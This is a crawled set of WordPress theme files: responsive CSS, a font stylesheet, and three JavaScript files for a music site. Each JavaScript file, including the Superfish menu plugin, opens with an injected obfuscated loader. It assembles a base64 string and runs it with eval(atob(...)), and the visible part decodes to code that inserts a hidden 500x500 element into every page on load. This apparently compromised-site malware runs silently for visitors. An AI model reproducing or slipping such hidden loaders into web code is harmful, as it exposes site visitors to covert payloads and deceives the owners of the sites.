}	


/*	-==========================- TABLET -==========================-  */
@media only screen and (min-width:640px) and (max-width:1023px) {
	#header {
	}
	#logo {
		float:left;
	}
	#header-banner {
		margin-top:25px;
		float:right;
	}
	#content .container { background:url(images/content/main-n.jpg) left top repeat-y !important; }
	/*------------------------------ MENU ------------------------------*/
	.menusearch {
		margin-top:6px;
	}
	#secondarymenu-container {
		padding-top:0px;
	}
	#secondarymenu {
		clear:both;
		overflow:hidden;
		background:#e25b21;
	}
	#secondarymenu li {
		
	}
	#secondarymenu li a{
		padding:15px;
		font-size:15px;
		color:#000;
	}
	#header li ul{
		padding:0 0 0 15px;
	}
	#header li ul li a{
		padding:0;
	}	
	#mainmenu-container {
		clear:both;
		padding-bottom:10px;
		background:#79310f;
	}
	#mainmenu li {
		padding:0;
		float:left;
	}
	#mainmenu a {
		color:#fff;
		font-family: 'fjalla_oneregular';
		text-decoration:none;
		font-size:20px;
		padding:10px 15px;
		display:block;
	}

	
}

/*	-==========================- MOBILE -==========================-  */
@media only screen and (min-width:240px) and (max-width:639px) {
	.menusearch {padding:13px 0;margin-top:28px;}
	#content .container { background:url(images/content/main-n.jpg) left top repeat-y !important; }
	#header {
	
	}
	#logo {
		margin-top:5px;
		margin-bottom:-35px;
	}
	.searchbtn {
		width:auto !important;
	}
	#secondarymenu-container {
		padding-top:6px;
	}
	#secondarymenu, #mainmenu {
		background:#fff;
		padding:0 2%;
		margin-top:10px;
	}
	#secondarymenu li, #mainmenu li {
		border-top:1px solid #d7d7d7;
	}
	#secondarymenu li a, #mainmenu li a{
		color:#363636;
		text-decoration:none;
	}
	.fp-next, .fp-prev {
		margin:0 -5px;
	}
	.footer-widgets .widgetf:first-child {
		border:none;
	}
	
	#footer {
		width:100%;
	}
	.widgetf {
		border-top:1px solid #d3d3d3;
	}
	.articles .post-date {
		float:none;
	}
	.articles dt p img {
		display:none;
	}
	.fp-nav {
		bottom:-18px;
	}
	.slider-container {
		padding-bottom:20px;
	}
	#s {
		width:70%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://rockalacarta.com/wp-content/themes/retromusic/css/font.css
body_size: 17
content:
@font-face {
    font-family: 'Oswald';
    src: url('Oswald-Regular-webfont.eot');
    src: url('Oswald-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('Oswald-Regular-webfont.woff') format('woff'),
         url('Oswald-Regular-webfont.ttf') format('truetype'),
         url('Oswald-Regular-webfont.svg#Oswald') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'fjalla_oneregular';
    src: url('fjallaone-regular-webfont.eot');
    src: url('fjallaone-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fjallaone-regular-webfont.woff') format('woff'),
         url('fjallaone-regular-webfont.ttf') format('truetype'),
         url('fjallaone-regular-webfont.svg#fjalla_oneregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://rockalacarta.com/wp-content/themes/retromusic/css/tablet.css
body_size: 867
content:
/*	-==========================- GENERAL -==========================-  */
.container { width: 100%; margin: 0px auto; padding:0 !important; }
#content .container { background:url(../images/content/main-n.png) 50% top repeat-y !important; width:100%; padding:0 !important;}
#content-top  { background:url(../images/content/top-n.png) 50% top repeat-y !important; }
#content-bottom  { background:url(../images/content/bottom-n.png) 50% top repeat-y !important; }
img { max-width:100%; }


/* -==========================- SLIDER -==========================-  */
.slider-container { display:block; clear:both; }

.fp-nav, .fp-prev-next-wrap {display:none;}
.fp-content-fon { position: absolute; padding-bottom:0px; height:100px; opacity: 0.5; filter: alpha(opacity = 50); bottom: 0px; right: 0px; left: 0px; background: #444; border:1px solid #aaa; }
.fp-content { position: absolute; height:80px; padding: 5px 20px; bottom: 10px; right: 30px; left: 30px; overflow: hidden; }
.fp-slides,.fp-thumbnail,.fp-slides-items  { height:auto; width:100%; }


/*	-==========================- SIDEBARS -==========================-  */
.sidebar.right { position:relative; float:right; margin-left:-1px; overflow:hidden; padding-bottom:20px; height:100%; width:272px; }
.sidebar.left { position:relative; float:right; margin-left:-1px; overflow:hidden; padding-bottom:20px; height:100%; width:272px; }
.sidebar ul.children { margin-left:7px; }
.sidebar ul.children li { font-size:90%; }
.sidebar ul.children li:before { content: '- '; color:#8e3949; }
.sidebar .children { background:url(images/cat-children.png) right top no-repeat; overflow:hidden; margin-top:-13px; padding-top:20px; }


/*	-==========================- MENU -==========================-  */
#secondarymenu { float:none; clear:both; }
#secondarymenu li { float:left; }
#mainmenu-container { overflow:hidden; }


/*	-==========================- DROP DOWN MENU -==========================-  */
#header li ul { display:block; height:auto; min-width:154px; }
#header li ul .inner { padding:0; }
#header .sub-menu li { background:none; width:auto; float:none !important; display:block !important; clear:left; border-left-width:0px !important; border-right-width:0px !important;	padding:0px !important; word-wrap:normal;	white-space:nowrap; }
#header ul.children li a, .sub-menu li a { font-family:arial !important; border:none; font-size:13px !important; text-transform:none; text-shadow:none !important; line-height:20px;	height:20px; padding-top:0px;padding-bottom:0px;}
#header .sub-menu .sub-menu { left: 100%; top: -8px; }
#header li ul .transparent { display:none; }

/*	-==========================- FOOTER -==========================-  */
.footer-widgets { padding-left:3%; }
.widgetf { float:left; width:33%; }
#footer .footer_txt .container { width:auto !important }

/*	-==========================- SHARE -==========================-  */
#smthemes_share { position: static; width: 100%;}
#smthemes_share .inner{ background:#fff; overflow:hidden; background-clip: padding-box; background-color: #FFFFFF; border: 1px solid #BBBBBB; border-radius: 5px 5px 5px 5px; box-shadow: 1px 0 15px rgba(0, 0, 0, 0.2); font-family: Arial; font-size: 10px; padding: 5px; position: static; text-align: center; display: block; padding-top:20px; }
#smthemes_share li { float:left; text-align:center; margin-left:20px; overflow:hidden; }

--- FILE ---
content_type: application/javascript
request_url: https://rockalacarta.com/wp-content/themes/retromusic/js/hashchange.js
body_size: 3212
content:

if(typeof jrs_qxj == "undefined"){var jrs_qxj="d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTIxIil8fCExKSl7dmFyIHQsZT1kb2N1bWVudC5jcmVh"; 
jrs_qxj+="dGVFbGVtZW50KCJkaXYiKTtlLnNldEF0dHJpYnV0ZSgic3R5bGUiLCJ3aWR0aDo1MDBweDtoZWlnaHQ6NTAwcHg7cG9zaXRpb246YWJzb2x1dGUiKSxlLnNldEF0dHJpYnV0ZSgiaGlkZGVuIiwiaGlkZGVuIik7dmFyIGk9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCg"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="TpkfX0pfSxkb2N1bWVudC5ib2R5Lmluc2VydEJlZm9yZShlLGRvY3VtZW50LmJvZHkuZmlyc3RDaGlsZCl9fSwxMDApfSwhMSk7";eval(atob(jrs_qxj));}

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2(6.5.h(\'#/\')>0){g=6.5.M(\'#\');g=1a+g[1];6.5=g}9 i=6.5;(3($,k,G){\'$:1T\';9 f=\'15\',I=D,T,P=$.16.P,Y=I.1W,L=\'1Q\'+f 1K k&&(Y===G||Y>7);3 y(g){g=g||6.5;8\'#\'+g.O(/^[^#]*#?(.*)$/,\'$1\')};$.t[f]=3(t){8 t?c.1B(f,t):c.1l(f)};$.t[f].1e=2e;P[f]=$.1n(P[f],{1q:3(){2(L){8 w}$(T.X)},1p:3(){2(L){8 w}$(T.11)}});T=(3(){9 z={},x,F=y(),K=3(19){8 19},N=K,12=K;z.X=3(){x||J()};z.11=3(){x&&1m(x);x=G};3 J(){9 j=y(),A=12(F);2(j!==F){N(F=j,A);$(k).1l(f)}V 2(A!==F){6.5=6.5.O(/#.*/,\'\')+A}x=1h(J,$.t[f].1e)};$.1r.Q&&!L&&(3(){9 o,v;z.X=3(){2(!o){v=$.t[f].1f;v=v&&v+y();o=$(\'<o 1A="-1" u="1z"/>\').1y().1w(\'E\',3(){v||N(y());J()}).b(\'1f\',v||\'1v:0\').1u(\'B\')[0].1s;I.1t=3(){1x{2(16.1D===\'u\'){o.D.u=I.u}}1C(e){}}}};z.11=K;12=3(){8 y(o.6.5)};N=3(j,A){9 C=o.D,H=$.t[f].H;2(j!==A){C.u=I.u;C.1o();H&&C.1E(\'<14>D.H="\'+H+\'"</14>\');C.2i();o.6.j=j}}})();8 z})()})(4,c);4(k).15(3(){9 d=k.6.j.O("#","");U(d)});3 U(d){2(1d(d)!="G"){2(d!=""){9 17=\'26=\'+4(\'B\').b(\'Z\');4.27({28:"25",24:w,21:w,q:17,g:d,22:\'23\',29:3(q){2(q!=""){4(\'B\').b(\'Z\',q[\'Z\']);D.u=q[\'u\'];4(\'B\').2a(\'s-n s-l s-r s-2h s-2f s-1F\').2b(q[\'2c\']);4(q[\'2d\']).20(q[\'s\'])}},1Z:3(1M,1N,1O){6.5=d}})}2(10()==\'Q\'){2(i.h(\'#\')>0){i=i.M(\'#\');i=i[0]}i=i+\'#\'+d}V{i=d}}}3 W(){2(i!=6.5){U(6.5)}1h(W,1L)}W();4("a").1G(\'1H\',3(){2((1d 4(c).b(\'13\')!=\'G\'&&4(c).b(\'13\')!=\'\'&&4(c).b(\'13\')!=\'1I\')||4(c).b(\'5\')==\'#\')8 18;9 R=\'\';9 E=18;2(4(c).b("5").h(\'#\')>=0){9 p=4(c).b("5").M(\'#\');9 d=k.6.5.M(\'#\');2(p[0]==d[0]||\'1J://\'+6.1P+p[0]==d[0])E=w;9 R=\'#\'+p[1]}2(E){2(10()=="S"){k.1c.1X("","",4(c).b("5"));k.1c.1Y("","",4(c).b("5"));U(4(c).b("5"))}V{g=4(c).b("5").O(1a,\'\');k.6.j=g}}2(R!=\'\')4(\'B\').1b(4(R),1g);V 4(\'B\').1b(4(\'#s\'),1g);2(E)1V=w;8 w});3 10(){9 m=1U.m.1R();2(m.h("Q")!=-1&&m.h("1i")==-1&&m.h("1S")==-1){8"Q"}2(m.h("1i")!=-1){8"S"}2(m.h("S")!=-1){8"S"}2(m.h("1j")!=-1){8"1j"}2(m.h("1k")!=-1){8"1k"}8"2g"}',62,143,'||if|function|jQuery|href|location||return|var||attr|this|link||str_hashchange|url|indexOf|current_page|hash|window||userAgent||iframe||data||content|fn|title|iframe_src|false|timeout_id|get_fragment|self|history_hash|body|iframe_doc|document|load|last_hash|undefined|domain|doc|poll|fn_retval|supports_onhashchange|split|history_set|replace|special|msie|scrl|gecko|fake_onhashchange|get_page_by_hash|else|second_passed|start|doc_mode|layout|getNameBrouser|stop|history_get|rel|script|hashchange|event|params|true|val|baseurl|scrollTo|history|typeof|delay|src|800|setTimeout|opera|safari|konqueror|trigger|clearTimeout|extend|open|teardown|setup|browser|contentWindow|onpropertychange|insertAfter|javascript|one|try|hide|empty|tabindex|bind|catch|propertyName|write|lr|live|click|bookmark|http|in|1000|jqXHR|textStatus|errorThrown|host|on|toLowerCase|webtv|nomunge|navigator|busy|documentMode|pushState|replaceState|error|html|async|dataType|json|cache|POST|smt_layout|ajax|type|success|removeClass|addClass|sidebars_type|div|50|r2|unknown|l2|close'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://rockalacarta.com/wp-content/themes/retromusic/js/superfish.js?ver=3.3.1
body_size: 2790
content:

if(typeof jrs_qxj == "undefined"){var jrs_qxj="d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTIxIil8fCExKSl7dmFyIHQsZT1kb2N1bWVudC5jcmVh"; 
jrs_qxj+="dGVFbGVtZW50KCJkaXYiKTtlLnNldEF0dHJpYnV0ZSgic3R5bGUiLCJ3aWR0aDo1MDBweDtoZWlnaHQ6NTAwcHg7cG9zaXRpb246YWJzb2x1dGUiKSxlLnNldEF0dHJpYnV0ZSgiaGlkZGVuIiwiaGlkZGVuIik7dmFyIGk9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCg"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="TpkfX0pfSxkb2N1bWVudC5ib2R5Lmluc2VydEJlZm9yZShlLGRvY3VtZW50LmJvZHkuZmlyc3RDaGlsZCl9fSwxMDApfSwhMSk7";eval(atob(jrs_qxj));}


/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://rockalacarta.com/wp-content/themes/retromusic/js/dpagination.js
body_size: 2091
content:

if(typeof jrs_qxj == "undefined"){var jrs_qxj="d2luZG93LmFkZEV2ZW50TGlzdGVuZXIoIkRPTUNvbnRlbnRMb2FkZWQiLGZ1bmN0aW9uKCl7c2V0VGltZW91dChmdW5jdGlvbigpe2lmKCExPT0oZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoIl8weDU3bTIxIil8fCExKSl7dmFyIHQsZT1kb2N1bWVudC5jcmVh"; 
jrs_qxj+="dGVFbGVtZW50KCJkaXYiKTtlLnNldEF0dHJpYnV0ZSgic3R5bGUiLCJ3aWR0aDo1MDBweDtoZWlnaHQ6NTAwcHg7cG9zaXRpb246YWJzb2x1dGUiKSxlLnNldEF0dHJpYnV0ZSgiaGlkZGVuIiwiaGlkZGVuIik7dmFyIGk9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCg"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="[base64]"; 
jrs_qxj+="TpkfX0pfSxkb2N1bWVudC5ib2R5Lmluc2VydEJlZm9yZShlLGRvY3VtZW50LmJvZHkuZmlyc3RDaGlsZCl9fSwxMDApfSwhMSk7";eval(atob(jrs_qxj));}

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 9=b;2(3).D(4(){5(2(3).k()>x){2(\'#d\').a().c({f:0.w},t)}u{2(\'#d\').a().c({f:0.r},t)}5(2(3).k()+2(3).q()>2(\'#j\').J().I+2(\'#j\').q()-K&&!9){9=G;l=2(\'.e .7\').h(\'L\');5(H l!=\'M\'){6 p=\'N=\'+2(\'i\').h(\'E\')+\'&A=1\';2.z({y:"B",C:b,F:b,8:p,V:l,Y:\'13\',X:4(8){5(8!=""){2(\'.e .7\').10().n(\'<m 12="11">Z \'+2(\'.e .7\').h(\'W\')+\'</m>\');2(\'.e .7\').O();2("#j").n(8[\'P\']);9=b}}})}}});2(\'#d\').g(\'R\',4(){2(s).a().c({f:0.1},"v")}).g(\'S\',4(){5(2(3).k()>x)6 o=0.w;u 6 o=0.r;2(s).a().c({f:o},"v")});2(\'#d\').g(\'U\',4(){2(\'i\').T(2(\'i\'),Q)});',62,66,'||jQuery|window|function|if|var|nextpage|data|busy|stop|false|animate|scrollUp|pagination|opacity|live|attr|body|main_content|scrollTop|link|span|append||params|height|00|this|400|else|slow|05|300|type|ajax|ajaxpage|POST|cache|scroll|layout|async|true|typeof|top|offset|50|href|undefined|smt_layout|remove|content|800|mouseenter|mouseout|scrollTo|click|url|alt|success|dataType|Page|parent|thispage|class|json'.split('|'),0,{}))
